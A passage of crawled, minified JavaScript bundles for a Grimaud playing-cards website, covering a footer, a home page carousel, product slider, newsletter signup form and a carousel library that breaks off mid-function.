text-[38px]",children:(0,a.jsx)(r,{to:"https://www.instagram.com/grimaudparis",children:(0,a.jsx)(Z,{})})})}),(0,a.jsx)("section",{className:"flex row-start-1 lg:col-start-2 col-span-1 md:col-span-2 lg:col-span-1 justify-center",children:(0,a.jsx)(y,{})}),(0,a.jsx)("section",{className:"flex flex-col justify-start items-center md:items-end gap-5",children:(0,a.jsx)("img",{src:Q,className:"max-h-[96px]",alt:""})}),(0,a.jsxs)("section",{className:"grid gap-3.5 col-span-1 md:col-span-2 lg:col-span-3",children:[(0,a.jsxs)("div",{className:"flex flex-wrap justify-center gap-3.5 text-center",children:[(0,a.jsx)(r,{to:"/terms-and-conditions/privacy-policy",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.privacy_policy")})}),(0,a.jsx)(r,{to:"/terms-and-conditions/california-notice-at-collection",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.california_notice_at_collection")})}),(0,a.jsx)(r,{to:"https://cartamundi.com/en/corporate-social-responsibility/",target:"_blank",rel:"noreferrer",className:"hover:underline",children:(0,a.jsxs)(i,{variant:"button",children:[l("grimaud.corporate_social_responsibility")," ",(0,a.jsx)("span",{className:"sr-only",children:" (opens a new tab)"}),(0,a.jsx)(q,{className:"inline"})]})}),(0,a.jsx)(r,{to:"/terms-and-conditions/terms-of-use",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.terms_of_use")})}),(0,a.jsx)(r,{to:"/terms-and-conditions/cookie-policy",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.cookie_policy")})}),(0,a.jsx)("div",{onClick:()=>{OneTrust.ToggleInfoDisplay()},className:"cursor-pointer hover:underline",children:(0,a.jsxs)(i,{variant:"button",children:[l("grimaud.your_privacy_options")," ",(0,a.jsx)("img",{className:"inline",src:T,alt:""})," "]})}),(0,a.jsx)(r,{to:"/contact",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.contact_us")})}),(0,a.jsx)(r,{to:"/faq",className:"hover:underline",children:(0,a.jsx)(i,{variant:"button",children:l("grimaud.frequently_asked_questions")})})]}),(0,a.jsx)("div",{className:"flex flex-wrap justify-center gap-3.5",children:(0,a.jsxs)(i,{variant:"heading-5",children:["\xA9Grimaud ",h]})})]})]})})}export{K as a,l1 as b,e1 as c,_ as d,$ as e};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-2e237mhv.js
body_size: 3271
content:
import{a as K,b as Q,c as V,d as Y,e as q}from"/build/_shared/chunk-HMLLPGB4.js";import{a as ee}from"/build/_shared/chunk-N5QNPDBK.js";import{a as h}from"/build/_shared/chunk-MHC436PA.js";import{a as $}from"/build/_shared/chunk-R2UIEVKI.js";import{a as X}from"/build/_shared/chunk-2RXOM6FR.js";import{a as ce}from"/build/_shared/chunk-WBJTSLF6.js";import{a as Z}from"/build/_shared/chunk-ORBUN2HT.js";import{g as J}from"/build/_shared/chunk-VM46PREU.js";import{a as k}from"/build/_shared/chunk-ZZDSXLZC.js";import{a as W}from"/build/_shared/chunk-7TV5R35Y.js";import{a as F}from"/build/_shared/chunk-VGP6TZK7.js";import{b as _}from"/build/_shared/chunk-YFUAM5FP.js";import{a as me}from"/build/_shared/chunk-P64Y44XM.js";import{a as ne}from"/build/_shared/chunk-MCSYS5I4.js";import{a as D}from"/build/_shared/chunk-U4XZNHDC.js";import{a as le,r as P,t as z}from"/build/_shared/chunk-JJIXQGV2.js";import{A as a,a as M,d as N,q as w}from"/build/_shared/chunk-7G6JKE4N.js";import{e as r}from"/build/_shared/chunk-2TWE7TSA.js";var fe=r(ce()),ge=r(le()),Ce=r(ne());var ae=r(me());var O=r(M());var R=r(a());function A({anchor:e}){return(0,R.jsx)("div",{children:(0,R.jsx)(w,{to:e,className:"flex flex-1 justify-center",children:(0,R.jsx)(K,{className:"text-5xl"})})})}var y=r(M());var t=r(a());function te({data:e,titleColorClass:o,heightRefs:s}){let n=(0,y.useRef)(Z({delay:5e3,stopOnInteraction:!1,rootNode:m=>m.parentElement})),[v,c]=k({active:e.length>1,loop:!0,duration:50},[n.current]),p=y.default.createRef(),[l,x]=(0,y.useState)("100vh");return(0,y.useEffect)(()=>{let m=()=>{let g=s?.map(d=>d?.current?.getBoundingClientRect().height||0).reduce((d,b)=>d+b,0)||0;x(`calc(100vh - ${g}px)`)};return m(),window.addEventListener("resize",m),()=>{window.removeEventListener("resize",m)}}),e.length>0?(0,t.jsx)("section",{className:"flex flex-1 justify-center",style:{maxHeight:l},ref:p,children:(0,t.jsxs)("div",{className:"flex flex-1 relative max-w-[1920px] md:mx-6 md:mb-6",children:[(0,t.jsx)("div",{className:"flex flex-1 overflow-hidden",ref:v,children:(0,t.jsx)("div",{className:"flex flex-1",children:e.map((m,g)=>(0,t.jsx)("div",{className:"flex shrink-0 grow-0 basis-full min-w-0",children:(0,t.jsx)(de,{data:m,titleColorClass:o})},g))})}),e.length>1?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:"absolute left-0 top-0 bottom-0 grid items-center",children:(0,t.jsx)("button",{onClick:()=>{c?.scrollPrev(),n?.current?.reset()},children:(0,t.jsx)(Q,{className:"text-[#FFFFFF] text-[48px]"})})}),(0,t.jsx)("div",{className:"absolute right-0 top-0 bottom-0 grid items-center",children:(0,t.jsx)("button",{onClick:()=>{c?.scrollNext(),n?.current?.reset()},children:(0,t.jsx)(V,{className:"text-[#FFFFFF] text-[48px]"})})})]}):null]})}):null}function de({data:e,titleColorClass:o}){return(0,t.jsxs)("div",{className:"grid grid-cols-1 grid-rows-1 flex-1",children:[(0,t.jsx)("div",{className:"row-start-1 col-start-1",children:(0,t.jsxs)("picture",{children:[(0,t.jsx)("source",{srcSet:e.landscapeMedia.fields.file.url,media:"(orientation: landscape)"}),(0,t.jsx)("source",{srcSet:e.media.fields.file.url,media:"(orientation: portrait)"}),(0,t.jsx)("img",{className:"w-full h-full aspect-square lg:aspect-auto object-center object-cover",alt:""})]})}),(0,t.jsxs)("div",{className:"row-start-1 col-start-1 grid justify-center justify-items-center items-end p-6 md:p-12",children:[e.logo&&(0,t.jsx)(_,{media:e.logo,mediaClassName:"max-h-[200px]",wrapperClassName:"mb-custom-40"}),e.title&&(0,t.jsx)(P,{variant:"headline",size:"lg",className:`${o||"text-text-lightest"} mb-custom-24`,children:(0,t.jsx)(D,{children:e.title})}),e.subtitle&&(0,t.jsx)(P,{variant:"title",size:"md",className:`${o||"text-text-lightest"} mb-[75px]`,children:(0,t.jsx)(D,{children:e.subtitle})}),e.callToAction?(0,t.jsx)(h,{variant:"secondary",linkProps:{to:e.callToActionURL||""},children:e.callToAction}):null]})]})}var u=r(a());function re({campaigns:e}){return(0,u.jsx)("div",{className:"flex flex-wrap gap-6",children:e.map((o,s)=>(0,u.jsx)("div",{className:"flex-1 min-w-[235px] max-w-[482px] h-[156px] md:h-[227px]",children:(0,u.jsx)(ue,{campaign:o})},s))})}function ue({campaign:e}){return(0,u.jsx)(u.Fragment,{children:(0,u.jsxs)("div",{className:"grid grid-cols-1 grid-rows-1 w-full h-full",children:[(0,u.jsx)("img",{className:"row-start-1 col-start-1 w-full h-full object-cover object-center",src:e.background?.fields.file.url,alt:""}),e.buttonText&&e.buttonLink?(0,u.jsx)("div",{className:"row-start-1 col-start-1 flex justify-center items-center",children:(0,u.jsx)(h,{variant:"secondary",linkProps:{to:e.buttonLink},children:e.buttonText})}):null]})})}var S=r(M());var C=r(a());function I({imageUrls:e,imageMeta:o,imageClassName:s,imageCssProperties:n}){return(0,C.jsx)(C.Fragment,{children:e.length==1?(0,C.jsx)("img",{className:`${s}`,src:e[0],alt:o,style:n}):(0,C.jsxs)("div",{className:"flex-1 grid group",children:[(0,C.jsx)("img",{className:`${s} row-start-1 col-start-1 transition-opacity ease-in duration-500 opacity-100 group-hover:opacity-0`,src:e[0],alt:o,style:n}),(0,C.jsx)("img",{className:`${s} row-start-1 col-start-1 transition-opacity ease-in duration-500 opacity-0 group-hover:opacity-100`,src:e[1],alt:o,style:n})]})})}var oe="/build/_assets/mask-QLSZQSY4.svg";var ie=r(a());function E(e){let{className:o=""}=e;return(0,ie.jsx)("div",{className:`flex flex-wrap gap-4 ${o}`,children:e.children})}var L=r(a());function B(e){let{className:o=""}=e;return J([{brand:"GRIMAUD",component:(0,L.jsx)("div",{className:`bg-[#FFFFFF] text-[#929292] rounded-full px-3 py-1 ${o}`,...e,children:(0,L.jsx)(F,{variant:"label",children:e.children})})}])||(0,L.jsx)("div",{className:`${o}`,...e,children:(0,L.jsx)(F,{variant:"label",children:e.children})})}var f=r(a());function j(e){let{t:o}=N("shop"),{name:s,slug:n,image:v,productUrl:c,alternativeImages:p,imageMeta:l,hasStock:x=!0,...m}=e,g=[v];return p&&(g=g.concat(p)),(0,f.jsx)("div",{...m,children:(0,f.jsx)(w,{to:c,children:(0,f.jsxs)("div",{className:"grid justify-center justify-items-center gap-6",children:[(0,f.jsxs)("div",{className:"relative",children:[(0,f.jsx)(I,{imageUrls:g,imageMeta:l,imageClassName:"bg-[#F1EFEB] aspect-[383/383] object-contain",imageCssProperties:{maskImage:`url('${oe}')`,maskSize:"contain",maskPosition:"center",maskRepeat:"no-repeat"}}),x?null:(0,f.jsx)(E,{className:"absolute inset-x-0 bottom-0 translate-y-1/2 justify-center",children:(0,f.jsx)(B,{children:o("stock.Coming soon")})})]}),(0,f.jsx)("div",{className:"text-center",children:(0,f.jsx)(F,{variant:"heading-4",children:s})})]})})})}var T=r(a());function U(e){let{products:o}=e,[s,n]=(0,S.useState)(!0),[v,c]=k({active:!0,containScroll:"keepSnaps",dragFree:!0,watchDrag:s}),p=l=>{n(l.internalEngine().scrollSnaps.length>1)};return(0,S.useEffect)(()=>{c&&(c.on("resize",p),c.on("slidesChanged",p),p(c))},[c]),(0,T.jsx)("div",{className:"w-full",children:(0,T.jsx)("div",{className:"overflow-hidden",ref:v,children:(0,T.jsx)("div",{className:"flex -ml-6",children:o?o.map((l,x)=>(0,T.jsx)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 md:basis-1/3 lg:basis-1/4 pl-6",children:(0,T.jsx)(j,{name:l.name,slug:l.slug,productUrl:l.url,image:l.imageUrl,alternativeImages:[],imageMeta:l.name,hasStock:!0})},x)):null})})})}var i=r(a());var nt=W;function ct(){let{t:e}=N("common"),{transformURLResult:o,locale:s,page:n,pageContentCollection:v,featuredProducts:c,country:p,cardtopiaLocale:l}=z();$(s),X(o.locale);let x=n?.fields?.content?.filter(d=>d.sys?.contentType?.sys?.id==="hero").map(d=>d.fields)||[],m=(0,O.createRef)(),g=(0,O.createRef)();return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("section",{className:"sticky top-0 z-50",ref:m,children:(0,i.jsx)(Y,{})}),(0,i.jsx)(te,{data:x,titleColorClass:"text-primary-500",heightRefs:[m,g]}),(0,i.jsx)("section",{className:"hidden md:block",ref:g,children:(0,i.jsx)(A,{anchor:"#content"})}),(0,i.jsx)("main",{id:"content",className:"grid flex-1 justify-center",children:v?.items.map((d,b)=>{switch(d?.sys?.contentType?.sys?.id){case"fullWidthCTA":return(0,i.jsx)(ee,{fields:d.fields,country:p},b);case"collection":let G=d.fields;if(G.reference==="campaign-collection"){let se=G?.items.filter(H=>H?.sys?.contentType?.sys?.id==="imageTextCtaCard").map(H=>H.fields)||[];return(0,i.jsx)("section",{className:"flex justify-center px-4 md:px-6 py-12 max-w-[1440px]",children:(0,i.jsx)(re,{campaigns:se})},b)}return null;case"jsonObject":return d.fields.reference==="featured-products"?(0,i.jsxs)("section",{className:"px-4 md:px-6 py-12 max-w-[1440px]",children:[(0,i.jsx)("div",{className:"mb-12",children:(0,i.jsx)(U,{products:c,locale:s})}),(0,i.jsx)("div",{className:"flex justify-center",children:(0,i.jsx)(h,{variant:"primary",linkProps:{to:`https://cardtopia.com/${l}/grimaud?country=${p}`},children:e("actions.discover_the_collection")})})]},b):null}return null})}),(0,i.jsx)(q,{})]})}export{nt as a,ct as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-bq2tmved.js
body_size: 60
content:
var a="/build/_assets/history-logo-ZILK6REU.svg";export{a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-yzzmb263.js
body_size: 1381
content:
import{a as f}from"/build/_shared/chunk-3DHL32ZL.js";import{a as k}from"/build/_shared/chunk-CMVOBU6G.js";import{d as x}from"/build/_shared/chunk-VM46PREU.js";import{a as F,p as h,r as o}from"/build/_shared/chunk-JJIXQGV2.js";import{A as b,a as $,d as p,h as d,m as g,w as y}from"/build/_shared/chunk-7G6JKE4N.js";import{c as V,e as a}from"/build/_shared/chunk-2TWE7TSA.js";var N=V((O,v)=>{v.exports={}});var w=a($()),I=a(F());var B=a(N());var e=a(b());var T="newsletter-register",z=({text:t,titleClassName:s})=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(o,{variant:"title",size:"md",className:`block md:hidden mb-custom-8 !uppercase ${s||""}`,children:t}),(0,e.jsx)(o,{variant:"headline",size:"sm",className:`hidden md:block mb-custom-12 !uppercase ${s||""}`,children:t})]});function L({variant:t,className:s="",ip:R,title:c,body:m,callToActionText:n,titleColorClass:P,hidePrivacyText:S}){let{t:r}=p("contact"),l=y(),u=d(),C=(0,w.useRef)(),E=u.state==="submitting"?r("hro.actionInProgress"):n,i={green:{backgroundClass:"!bg-no-repeat !bg-cover !bg-center",backgroundStyleProp:`url(${f})`,buttonVariant:"primary",inputTheme:"light",headerText:"text-text-lightest",privacyPolicyText:"text-text-lighter"},blue:{backgroundClass:"bg-background-surface-dc-cta",backgroundStyleProp:"",buttonVariant:"tertiary-dark",inputTheme:"dark",headerText:"text-text-lightest",privacyPolicyText:"text-text-lightest"},white:{backgroundClass:"bg-background-white",backgroundStyleProp:"",buttonVariant:"tertiary-light",inputTheme:"light",headerText:"text-text-darkest",privacyPolicyText:"text-text-darkest"},black:{backgroundClass:"bg-background-surface-darkest-base",backgroundStyleProp:"",buttonVariant:"tertiary-dark",inputTheme:"dark",headerText:"text-text-lightest",privacyPolicyText:"text-text-lightest"}};return(0,e.jsx)("section",{className:`py-custom-64 ${i[t].backgroundClass} ${s}`,style:{background:i[t].backgroundStyleProp},children:(0,e.jsx)("div",{className:"container max-w-[640px] mx-auto",children:(0,e.jsxs)("div",{className:"flex flex-col justify-center items-center text-center px-custom-24",children:[(0,e.jsxs)("div",{className:i[t].headerText,children:[c&&(0,e.jsx)(z,{text:c,titleClassName:P}),m&&(0,e.jsx)("div",{className:"mb-[20px]",children:m})]}),n&&(0,e.jsxs)(g,{method:"POST",ref:C,autoComplete:"on",className:"w-full mb-custom-16 md:mb-custom-24",children:[(0,e.jsx)(k,{label:r("hro.emailLabel"),theme:"light",error:l?.newsletterRegisterResult.fieldError?r(l?.newsletterRegisterResult.fieldError):null,type:"email",id:"newsletter-email",name:"email",placeholder:r("hro.inputPlaceholder")||""}),(0,e.jsx)("input",{type:"hidden",name:"ip",value:R||void 0}),(0,e.jsx)("div",{className:"text-right flex mt-custom-16 lg:block",children:(0,e.jsx)(x,{variant:i[t].buttonVariant,fullWidth:!0,disabled:u.state==="submitting",className:"mb-custom-16 md:mb-custom-32",type:"submit",name:T,value:T,children:n||E})}),l?.newsletterRegisterResult.apiError&&(0,e.jsxs)("div",{className:"flex gap-x-custom-4 mt-custom-4 justify-center",children:[(0,e.jsx)(h,{className:"text-alert-error-base w-custom-16"}),(0,e.jsx)(o,{variant:"label",weight:"base",className:"text-text-lightest",children:r(l?.newsletterRegisterResult.apiError)})]})]}),!S&&n&&(0,e.jsxs)(o,{variant:"body",size:"sm",weight:"base",className:i[t].privacyPolicyText,children:[r("hro.privacyPolicy.text"),(0,e.jsx)("a",{href:"/terms-and-conditions/privacy-policy",className:"underline",children:r("hro.privacyPolicy.link")})]})]})})})}export{L as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-zzdsxlzc.js
body_size: 8531
content:
import{a as Wt}from"/build/_shared/chunk-7G6JKE4N.js";import{e as Zt}from"/build/_shared/chunk-2TWE7TSA.js";var V=Zt(Wt(),1);function tn(t){return Object.prototype.toString.call(t)==="[object Object]"}function Ct(t){return tn(t)||Array.isArray(t)}function Nt(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function gt(t,n){let o=Object.keys(t),i=Object.keys(n);if(o.length!==i.length)return!1;let c=JSON.stringify(Object.keys(t.breakpoints||{})),r=JSON.stringify(Object.keys(n.breakpoints||{}));return c!==r?!1:o.every(e=>{let u=t[e],s=n[e];return typeof u=="function"?`${u}`==`${s}`:!Ct(u)||!Ct(s)?u===s:gt(u,s)})}function kt(t){return t.concat().sort((n,o)=>n.name>o.name?1:-1).map(n=>n.options)}function zt(t,n){if(t.length!==n.length)return!1;let o=kt(t),i=kt(n);return o.every((c,r)=>{let e=i[r];return gt(c,e)})}function Lt(t){return typeof t=="number"}function vt(t){return typeof t=="string"}function It(t){return typeof t=="boolean"}function Vt(t){return Object.prototype.toString.call(t)==="[object Object]"}function M(t){return Math.abs(t)}function Ot(t){return Math.sign(t)}function ut(t,n){return M(t-n)}function nn(t,n){if(t===0||n===0||M(t)<=M(n))return 0;let o=ut(M(t),M(n));return M(o/t)}function ft(t){return at(t).map(Number)}function j(t){return t[dt(t)]}function dt(t){return Math.max(0,t.length-1)}function At(t,n){return n===dt(t)}function Bt(t,n=0){return Array.from(Array(t),(o,i)=>n+i)}function at(t){return Object.keys(t)}function jt(t,n){return[t,n].reduce((o,i)=>(at(i).forEach(c=>{let r=o[c],e=i[c],u=Vt(r)&&Vt(e);o[c]=u?jt(r,e):e}),o),{})}function Ht(t,n){return typeof n.MouseEvent<"u"&&t instanceof n.MouseEvent}function en(t,n){let o={start:i,center:c,end:r};function i(){return 0}function c(s){return r(s)/2}function r(s){return n-s}function e(s,f){return vt(t)?o[t](s):t(n,s,f)}return{measure:e}}function lt(){let t=[];function n(c,r,e,u={passive:!0}){let s;if("addEventListener"in c)c.addEventListener(r,e,u),s=()=>c.removeEventListener(r,e,u);else{let f=c;f.addListener(e),s=()=>f.removeListener(e)}return t.push(s),i}function o(){t=t.filter(c=>c())}let i={add:n,clear:o};return i}function on(t,n,o,i){let c=lt(),r=1e3/60,e=null,u=0,s=0;function f(){c.add(t,"visibilitychange",()=>{t.hidden&&m()})}function y(){x(),c.clear()}function l(h){if(!s)return;e||(e=h);let a=h-e;for(e=h,u+=a;u>=r;)o(),u-=r;let g=M(u/r);i(g),s&&n.requestAnimationFrame(l)}function p(){s||(s=n.requestAnimationFrame(l))}function x(){n.cancelAnimationFrame(s),e=null,u=0,s=0}function m(){e=null,u=0}return{init:f,destroy:y,start:p,stop:x,update:o,render:i}}function rn(t,n){let o=t==="y"?"y":"x",i=t==="y"?"x":"y",c=u(),r=s();function e(y){let{width:l,height:p}=y;return o==="x"?l:p}function u(){return o==="y"?"top":n==="rtl"?"right":"left"}function s(){return o==="y"?"bottom":n==="rtl"?"left":"right"}return{scroll:o,cross:i,startEdge:c,endEdge:r,measureSize:e}}function nt(t=0,n=0){let o=M(t-n);function i(f){return f<t}function c(f){return f>n}function r(f){return i(f)||c(f)}function e(f){return r(f)?i(f)?t:n:f}function u(f){return o?f-o*Math.ceil((f-n)/o):f}return{length:o,max:n,min:t,constrain:e,reachedAny:r,reachedMax:c,reachedMin:i,removeOffset:u}}function Gt(t,n,o){let{constrain:i}=nt(0,t),c=t+1,r=e(n);function e(p){return o?M((c+p)%c):i(p)}function u(){return r}function s(p){return r=e(p),l}function f(p){return y().set(u()+p)}function y(){return Gt(t,u(),o)}let l={get:u,set:s,add:f,clone:y};return l}function sn(t){let n=t==="rtl"?-1:1;function o(c){return c*n}return{apply:o}}function cn(t,n,o,i,c,r,e,u,s,f,y,l,p,x,m,d,h,a,g,b){let{cross:v}=t,L=["INPUT","SELECT","TEXTAREA"],D={passive:!1},w=lt(),E=lt(),I=nt(50,225).constrain(m.measure(20)),O={mouse:300,touch:400},T={mouse:500,touch:600},C=d?43:25,H=!1,G=0,U=0,q=!1,Y=!1,_=!1,$=!1;function rt(S){if(!b)return;function A(k){(It(b)||b(S,k))&&it(k)}let F=o;w.add(F,"dragstart",k=>k.preventDefault(),D).add(F,"touchmove",()=>{},D).add(F,"touchend",()=>{}).add(F,"touchstart",A).add(F,"mousedown",A).add(F,"touchcancel",N).add(F,"contextmenu",N).add(F,"click",Q,!0)}function R(){w.clear(),E.clear()}function et(){let S=$?i:o;E.add(S,"touchmove",z,D).add(S,"touchend",N).add(S,"mousemove",z,D).add(S,"mouseup",N)}function ot(S){let A=S.nodeName||"";return L.includes(A)}function K(){return(d?T:O)[$?"mouse":"touch"]}function st(S,A){let F=p.add(Ot(S)*-1),k=l.byDistance(S,!d).distance;return d||M(S)<I?k:a&&A?k*.5:l.byIndex(F.get(),0).distance}function it(S){let A=Ht(S,c);$=A,!(A&&S.button!==0)&&(ot(S.target)||(_=d&&A&&!S.buttons&&H,H=ut(r.get(),u.get())>=2,q=!0,e.pointerDown(S),y.useFriction(0).useDuration(0),r.set(u),et(),G=e.readPoint(S),U=e.readPoint(S,v),x.emit("pointerDown")))}function z(S){let A=e.readPoint(S),F=e.readPoint(S,v),k=ut(A,G),Z=ut(F,U);if(!Y&&!$&&(!S.cancelable||(Y=k>Z,!Y)))return N(S);let J=e.pointerMove(S);k>h&&(_=!0),y.useFriction(.3).useDuration(1),s.start(),r.add(n.apply(J)),S.preventDefault()}function N(S){let F=l.byDistance(0,!1).index!==p.get(),k=e.pointerUp(S)*K(),Z=st(n.apply(k),F),J=nn(k,Z),W=C-10*J,X=g+J/50;Y=!1,q=!1,E.clear(),y.useDuration(W).useFriction(X),f.distance(Z,!d),$=!1,x.emit("pointerUp")}function Q(S){_&&(S.stopPropagation(),S.preventDefault())}function B(){return q}return{init:rt,pointerDown:B,destroy:R}}function un(t,n){let i,c;function r(l){return l.timeStamp}function e(l,p){let m=`client${(p||t.scroll)==="x"?"X":"Y"}`;return(Ht(l,n)?l:l.touches[0])[m]}function u(l){return i=l,c=l,e(l)}function s(l){let p=e(l)-e(c),x=r(l)-r(i)>170;return c=l,x&&(i=l),p}function f(l){if(!i||!c)return 0;let p=e(c)-e(i),x=r(l)-r(i),m=r(l)-r(c)>170,d=p/x;return x&&!m&&M(d)>.1?d:0}return{pointerDown:u,pointerMove:s,pointerUp:f,readPoint:e}}function fn(){function t(o){let{offsetTop:i,offsetLeft:c,offsetWidth:r,offsetHeight:e}=o;return{top:i,right:c+r,bottom:i+e,left:c,width:r,height:e}}return{measure:t}}function an(t){function n(i){return t*(i/100)}return{measure:n}}function ln(t,n,o,i,c,r,e){let u,s,f=[],y=!1;function l(d){return c.measureSize(e.measure(d))}function p(d){if(!r)return;s=l(t),f=i.map(l);function h(g){for(let b of g){let v=b.target===t,L=i.indexOf(b.target),D=v?s:f[L],w=l(v?t:i[L]);if(M(w-D)>=.5){o.requestAnimationFrame(()=>{d.reInit(),n.emit("resize")});break}}}u=new ResizeObserver(g=>{y||(It(r)||r(d,g))&&h(g)}),[t].concat(i).forEach(g=>u.observe(g))}function x(){u&&u.disconnect(),y=!0}return{init:p,destroy:x}}function dn(t,n,o,i,c){let r=0,e=0,u=i,s=c,f=t.get(),y=0;function l(){let L=o.get()-t.get(),D=!u,w=0;return D?(r=0,t.set(o),w=L):(r+=L/u,r*=s,f+=r,t.add(r),w=f-y),e=Ot(w),y=f,v}function p(){let L=o.get()-n.get();return M(L)<.001}function x(){return u}function m(){return e}function d(){return r}function h(){return g(i)}function a(){return b(c)}function g(L){return u=L,v}function b(L){return s=L,v}let v={direction:m,duration:x,velocity:d,seek:l,settled:p,useBaseFriction:a,useBaseDuration:h,useFriction:b,useDuration:g};return v}function pn(t,n,o,i,c){let r=c.measure(10),e=c.measure(50),u=nt(.1,.99),s=!1;function f(){return!(s||!t.reachedAny(o.get())||!t.reachedAny(n.get()))}function y(x){if(!f())return;let m=t.reachedMin(n.get())?"min":"max",d=M(t[m]-n.get()),h=o.get()-n.get(),a=u.constrain(d/e);o.subtract(h*a),!x&&M(h)<r&&(o.set(t.constrain(o.get())),i.useDuration(25).useBaseFriction())}function l(x){s=!x}return{constrain:y,toggleActive:l}}function mn(t,n,o,i,c){let r=nt(-n+t,0),e=l(),u=y(),s=p();function f(m,d){return ut(m,d)<1}function y(){let m=e[0],d=j(e),h=e.lastIndexOf(m),a=e.indexOf(d)+1;return nt(h,a)}function l(){return o.map((m,d)=>{let{min:h,max:a}=r,g=r.constrain(m),b=!d,v=At(o,d);return b?a:v||f(h,g)?h:f(a,g)?a:g}).map(m=>parseFloat(m.toFixed(3)))}function p(){if(n<=t+c)return[r.max];if(i==="keepSnaps")return e;let{min:m,max:d}=u;return e.slice(m,d)}return{snapsContained:s,scrollContainLimit:u}}function gn(t,n,o){let i=n[0],c=o?i-t:j(n);return{limit:nt(c,i)}}function hn(t,n,o,i){let r=n.min+.1,e=n.max+.1,{reachedMin:u,reachedMax:s}=nt(r,e);function f(p){return p===1?s(o.get()):p===-1?u(o.get()):!1}function y(p){if(!f(p))return;let x=t*(p*-1);i.forEach(m=>m.add(x))}return{loop:y}}function yn(t){let{max:n,length:o}=t;function i(r){let e=r-n;return o?e/-o:0}return{get:i}}function Sn(t,n,o,i,c){let{startEdge:r,endEdge:e}=t,{groupSlides:u}=c,s=l().map(n.measure),f=p(),y=x();function l(){return u(i).map(d=>j(d)[e]-d[0][r]).map(M)}function p(){return i.map(d=>o[r]-d[r]).map(d=>-M(d))}function x(){return u(f).map(d=>d[0]).map((d,h)=>d+s[h])}return{snaps:f,snapsAligned:y}}function bn(t,n,o,i,c,r){let{groupSlides:e}=c,{min:u,max:s}=i,f=y();function y(){let p=e(r),x=!t||n==="keepSnaps";return o.length===1?[r]:x?p:p.slice(u,s).map((m,d,h)=>{let a=!d,g=At(h,d);if(a){let b=j(h[0])+1;return Bt(b)}if(g){let b=dt(r)-j(h)[0]+1;return Bt(b,j(h)[0])}return m})}return{slideRegistry:f}}function xn(t,n,o,i,c){let{reachedAny:r,removeOffset:e,constrain:u}=i;function s(m){return m.concat().sort((d,h)=>M(d)-M(h))[0]}function f(m){let d=t?e(m):u(m),h=n.map(g=>g-d).map(g=>y(g,0)).map((g,b)=>({diff:g,index:b})).sort((g,b)=>M(g.diff)-M(b.diff)),{index:a}=h[0];return{index:a,distance:d}}function y(m,d){let h=[m,m+o,m-o];if(!t)return h[0];if(!d)return s(h);let a=h.filter(g=>Ot(g)===d);return a.length?s(a):j(h)-o}function l(m,d){let h=n[m]-c.get(),a=y(h,d);return{index:m,distance:a}}function p(m,d){let h=c.get()+m,{index:a,distance:g}=f(h),b=!t&&r(h);if(!d||b)return{index:a,distance:m};let v=n[a]-g,L=m+y(v,0);return{index:a,distance:L}}return{byDistance:p,byIndex:l,shortcut:y}}function En(t,n,o,i,c,r,e){function u(l){let p=l.distance,x=l.index!==n.get();r.add(p),p&&(i.duration()?t.start():(t.update(),t.render(1),t.update())),x&&(o.set(n.get()),n.set(l.index),e.emit("select"))}function s(l,p){let x=c.byDistance(l,p);u(x)}function f(l,p){let x=n.clone().set(l),m=c.byIndex(x.get(),p);u(m)}return{distance:s,index:f}}function vn(t,n,o,i,c,r){let e=0;function u(){r.add(document,"keydown",s,!1),n.forEach(f)}function s(l){l.code==="Tab"&&(e=new Date().getTime())}function f(l){let p=()=>{if(new Date().getTime()-e>10)return;t.scrollLeft=0;let d=n.indexOf(l),h=o.findIndex(a=>a.includes(d));Lt(h)&&(c.useDuration(0),i.index(h,0))};r.add(l,"focus",p,{passive:!0,capture:!0})}return{init:u}}function ht(t){let n=t;function o(){return n}function i(s){n=e(s)}function c(s){n+=e(s)}function r(s){n-=e(s)}function e(s){return Lt(s)?s:s.get()}return{get:o,set:i,add:c,subtract:r}}function qt(t,n,o){let i=t.scroll==="x"?e:u,c=o.style,r=!1;function e(p){return`translate3d(${p}px,0px,0px)`}function u(p){return`translate3d(0px,${p}px,0px)`}function s(p){r||(c.transform=i(n.apply(p)))}function f(p){r=!p}function y(){r||(c.transform="",o.getAttribute("style")||o.removeAttribute("style"))}return{clear:y,to:s,toggleActive:f}}function Ln(t,n,o,i,c,r,e,u,s,f){let l=ft(r),p=ft(r).reverse(),x=g().concat(b());function m(E,I){return E.reduce((O,T)=>O-r[T],I)}function d(E,I){return E.reduce((O,T)=>m(O,I)>0?O.concat([T]):O,[])}function h(E){return e.map((I,O)=>({start:I-c[O]+.5+E,end:I+o-.5+E}))}function a(E,I,O){let T=h(I);return E.map(C=>{let H=O?0:-i,G=O?i:0,U=O?"end":"start",q=T[C][U];return{index:C,loopPoint:q,slideLocation:ht(-1),translate:qt(t,n,f[C]),target:()=>s.get()>q?H:G}})}function g(){let E=u[0],I=d(p,E);return a(I,i,!1)}function b(){let E=o-u[0]-1,I=d(l,E);return a(I,-i,!0)}function v(){return x.every(({index:E})=>{let I=l.filter(O=>O!==E);return m(I,o)<=.1})}function L(){x.forEach(E=>{let{target:I,translate:O,slideLocation:T}=E,C=I();C!==T.get()&&(O.to(C),T.set(C))})}function D(){x.forEach(E=>E.translate.clear())}return{canLoop:v,clear:D,loop:L,loopPoints:x}}function In(t,n,o){let i,c=!1;function r(s){if(!o)return;function f(y){for(let l of y)if(l.type==="childList"){s.reInit(),n.emit("slidesChanged");break}}i=new MutationObserver(y=>{c||(It(o)||o(s,y))&&f(y)}),i.observe(t,{childList:!0})}function e(){i&&i.disconnect(),c=!0}return{init:r,destroy:e}}function On(t,n,o,i){let c={},r=null,e=null,u,s=!1;function f(){u=new 